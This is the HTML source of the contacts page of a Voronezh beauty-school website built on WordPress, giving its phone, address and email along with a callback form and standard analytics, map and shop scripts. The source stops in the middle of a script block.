<!--n2css--><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wooajaxcart-js-extra">
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=1748461501" id="wooajaxcart-js" defer></script>
<link rel="https://api.w.org/" href="https://likschool.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://likschool.ru/wp-json/wp/v2/pages/5944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likschool.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://likschool.ru/?p=5944' />
<link rel="alternate" type="application/json+oembed" href="https://likschool.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikschool.ru%2Fkontakty-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likschool.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikschool.ru%2Fkontakty-2%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://likschool.ru/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(89252225, "init", {
        id:89252225,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89252225" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body>	

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZXPGR5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
<div class="wrapper">
	<div class="h-logo"><a href="/"></a></div>
	<div class="h-search">
	<div class="slogan">Ваша карьера начинается здесь!</div>	
	</div>
	<div class="h-contacts" style="flex-wrap: wrap;">
		<div class="bottons">
			<button  class="eModal-2">Заказать звонок</button>
		</div>		
	<p></p>
	<p><a href="tel:+7473270-81-01">+7 (473) 270-81-01</a>, <a href="tel:+74732708092">270-80-92</a></p>
	<p><a href="mailto:4lik@rambler.ru">4lik@rambler.ru</a></p>
	</div>
</div>
<nav>
<div class="wrapper">
	<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5"><a href="https://likschool.ru/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4474"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/uchebnyj-tsentr-lik-obuchenie-masterov-byuti-industrii-v-voronezhe-s-1998-goda/">Об учебном Центре «ЛИК»</a>
	<ul class="sub-menu">
		<li id="menu-item-8475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8475"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/osnovnye-svedeniya/">Основные сведения</a></li>
		<li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8470"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/struktura-i-organy-upravleniya-obrazovatelnoj-organizatsiej/">Структура и органы управления образовательной организацией</a></li>
		<li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8562"><a href="https://likschool.ru/dokumenty-uts-lik/">Документы</a></li>
		<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://likschool.ru/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический состав</a></li>
		<li id="menu-item-8506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8506"><a href="https://likschool.ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
		<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8521"><a href="https://likschool.ru/materialno-tehnicheskoe-obespechenie-i-osnashh-nnost-obrazovatelnogo-protsessa/">Материально-техническое обеспечение и оснащѐнность образовательного процесса</a></li>
		<li id="menu-item-8538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8538"><a href="https://likschool.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
		<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/vakansii/">Вакансии</a></li>
		<li id="menu-item-8505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8505"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
		<li id="menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5944 current_page_item menu-item-8452"><a href="https://likschool.ru/kontakty-2/" aria-current="page">Контакты</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://likschool.ru/courses/">Образование</a>
<ul class="sub-menu">
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://likschool.ru/courses/">Курсы обучения</a></li>
	<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://likschool.ru/poryadok-priema/">Порядок приема</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://likschool.ru/seminary-uchebnogo-tsentra-lik/">СЕМИНАРЫ</a></li>
	<li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://likschool.ru/kursy-shitya/">КУРСЫ ШИТЬЯ</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/nashi-prepodavateli/">Наши преподаватели</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://likschool.ru/oyster-cosmetics-akademiya-west-garda-italiya/">Oyster cosmetics — Академия West Garda (Италия)</a></li>
</ul>
</li>
<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://likschool.ru/gallery/">Галерея</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1800"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://likschool.ru/news/">Новости</a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://likschool.ru/ya-vybirayu-lik/">Я выбираю ЛИК</a></li>
	<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://likschool.ru/otzyvy/">Отзывы</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/nashi-raboty/">Наши работы</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="http://likschool.ru/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
	<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/prajs-listy/">Прайс-листы</a></li>
	<li id="menu-item-6468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6468"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2021/">Дневник событий 2021</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5090"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2020/">Дневник событий 2020</a></li>
	<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3438"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2019/">Дневник событий -2019</a></li>
</ul>
</li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
<li id="menu-item-5955" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5944 current_page_item menu-item-5955"><a href="https://likschool.ru/kontakty-2/" aria-current="page">Контакты</a></li>
</ul></div></div>
</nav>
</header>
<div class="page page-5944">

<div class="page-header">
	<div class="wrapper">
		<h1>Контакты</h1>
	
	<div id="breadcrumbs"><span><span><a href="https://likschool.ru/">Главная</a></span> » <span class="breadcrumb_last" aria-current="page">Контакты</span></span></div>
			
	</div>	
</div>
	
<div class="wrapper">
	<article>
		
<h2><strong>      Телефон:</strong> <a href="tel:+7473270-81-01">+7 (903) 858 &#8211; 60- 40</a></h2>
<h2>

</h2>
<h2>     г.Воронеж, улица Олеко Дундича, 11</h2>
<h2></h2>
<h2>      e-mail : 4lik@rambler.ru</h2>
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7aa1bb734eafd4d78117a9e1a6828338cdde873eaec04fa33499d9fda28aa6ed&amp;width=1153&amp;height=666&amp;lang=ru_RU&amp;scroll=true"></script></p>	</article>
</div>

</div>	<!-- .page-id -->
<footer>
	<div class="wrapper">
		<div class="section about">
			<span>О компании</span>
			<div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/">О нас</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://likschool.ru/poryadok-priema/">Порядок приема</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5944 current_page_item menu-item-6551"><a href="https://likschool.ru/kontakty-2/" aria-current="page">Контакты</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
<li id="menu-item-9131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9131"><a href="https://likschool.ru/news/avtorskoe-pravo/">Авторское право</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9226"><a href="https://likschool.ru/news/politika-konfidentsialnosti/">политика конфиденциальности</a></li>
</ul></div>		</div>
		<div class="section info">
			<span>Информация</span>
							<div id="primary" role="complementary">
					<ul>
						<li id="text-2">			<div class="textwidget"><p><a href="https://likschool.ru/?page_id=2433&amp;preview=true">Наши преподаватели</a></p>
<p><a href="http://likschool.ru/nashi-raboty/">Наши работы</a></p>
<p><a href="http://likschool.ru/news/dnevnik-sobytij-2018/">Дневник событий</a></p>
</div>
		</li><li id="estore_logo_widget-2">
		<div class="tg-container">
			<div class="tg-column-wrapper">
			<div class="tg-column-wrapper"></div>			</div>
		</div>
		</li>					</ul>
				</div>
						
		</div>
		<div class="section learning">
			<span>Обучение</span>
			<div class="menu-footer-learning-container"><ul id="menu-footer-learning" class="menu"><li id="menu-item-6553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6553"><a href="https://likschool.ru/courses/">Курсы обучения</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://likschool.ru/otzyvy/">Отзывы</a></li>
</ul></div>		</div>
		<div class="section social">
			<span>Наша группа вконтакте</span>
			<!-- VK Widget -->
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/js/api/openapi.js?ver=1748461502" defer></script>
			<div id="vk_groups" style="width: 220px; height: 216px; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><iframe loading="lazy" name="fXDfc937" src="about:blank" scrolling="no" id="vkwidget1" style="overflow: hidden; height: 216px;" height="200" frameborder="0" width="220" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://vk.com/widget_community.php?app=0&#038;width=220px&#038;_ver=1&#038;gid=56737277&#038;mode=0&#038;color1=FFFFFF&#038;color2=2B587A&#038;color3=5B7FA6&#038;class_name=&#038;height=200&#038;url=http%3A%2F%2Flikschool.topvrn.ru%2F&#038;referrer=http%3A%2F%2Flikschool.topvrn.ru%2Fobuchenie%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20%D0%A3%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%98%D0%9A&#038;1618beb44ae"></iframe><noscript><iframe name="fXDfc937" src="https://vk.com/widget_community.php?app=0&amp;width=220px&amp;_ver=1&amp;gid=56737277&amp;mode=0&amp;color1=FFFFFF&amp;color2=2B587A&amp;color3=5B7FA6&amp;class_name=&amp;height=200&amp;url=http%3A%2F%2Flikschool.topvrn.ru%2F&amp;referrer=http%3A%2F%2Flikschool.topvrn.ru%2Fobuchenie%2F&amp;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20%D0%A3%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%98%D0%9A&amp;1618beb44ae" scrolling="no" id="vkwidget1" style="overflow: hidden; height: 216px;" height="200" frameborder="0" width="220"></iframe></noscript></div>
		</div>
	</div>
<div class="clearboth"></div>	
</footer>
<div id="eModal-2" class="emodal theme-1 responsive nano" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;nano&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center top&quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:1},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;160&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content">
<div class="wpcf7 no-js" id="wpcf7-f157-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kontakty-2/#wpcf7-f157-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="157" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f157-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="list-form">
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span> </span>
	</p>
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="your-phone" /></span> </span>
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><div id="eModal-3" class="emodal theme-1 responsive nano" data-emodal="{&quot;id&quot;:&quot;3&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;modal_id&quot;:&quot;3&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;nano&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center top&quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:1},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;160&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content">
<div class="wpcf7 no-js" id="wpcf7-f159-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kontakty-2/#wpcf7-f159-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="159" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f159-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="list-form">
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span> </span>
	</p>
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="your-phone" /></span> </span>
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" /><br />
<span class="wpcf7-form-control-wrap dynamichidden-907"><input name="dynamichidden-907" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" size="40" aria-invalid="false" type="hidden" value="Контакты" /></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><script type="rocketlazyloadscript">
  // Проверка, нужно ли показать баннер
  if (!localStorage.getItem('hideCookieNotice')) {
    document.write(`
      <div id="cookie-banner" style="position: fixed; bottom: 20px; right: 20px; max-width: 300px; background: #fff; color: #333; font-size: 12px; padding: 14px 18px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); border-radius: 10px; z-index: 9999; line-height: 1.4;">
        К сайту подключен сервис веб-аналитики Яндекс Метрика, использующий cookie-файлы для анализа пользовательской активности.
        Вы даете согласие на обработку персональных данных с помощью этого сервиса в порядке, указанном в 
        <a href="/news/politika-konfidentsialnosti" target="_blank" style="color: #3366cc;">Политике конфиденциальности</a>.
        <div style="text-align:right; margin-top:10px;">
          <button onclick="document.getElementById('cookie-banner').remove(); localStorage.setItem('hideCookieNotice', '1');" 
            style="font-size:12px; background:#0073e6; color:#fff; border:none; border-radius:4px; padding:4px 10px; cursor:pointer;">
            ОК
          </button>
        </div>
      </div>
    `);
  }
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js" defer></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#000000","opacity":50}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"X","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":10,"background":{"color":"#1e73be","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Sans-Serif"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Sans-Serif"}}}};;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?ver=1748461502" id="easy-modal-site-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1748461502" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/likschool.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1748461502" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/likschool.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0717ea59553007d52cb910e0db5b628d","fragment_name":"wc_fragments_0717ea59553007d52cb910e0db5b628d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.77" id="aws-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
